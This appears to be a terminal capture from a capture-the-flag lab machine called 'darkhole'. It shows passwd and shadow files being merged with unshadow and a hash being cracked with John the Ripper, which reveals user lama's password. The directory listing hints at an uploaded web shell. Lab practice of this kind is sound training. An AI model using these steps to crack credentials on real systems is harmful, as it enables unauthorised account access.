 ┌──(root㉿kali)-[~/darkhole]
└─# unshadow user pass > userpass.txt
┌──(root㉿kali)-[~/darkhole]
└─# ls
CmsVulScan GitHack hack pass shell.jpg te.php user userpass.txt
┌──(root㉿kali)-[~/darkhole]
└─# john userpass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123 (lama)
1g 0:00:00:02 DONE 2/3 (2024-11-29 15:25) 0.4329g/s 2403p/s 2403c/s 2403C/s 123456..franklin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/darkhole]
└─#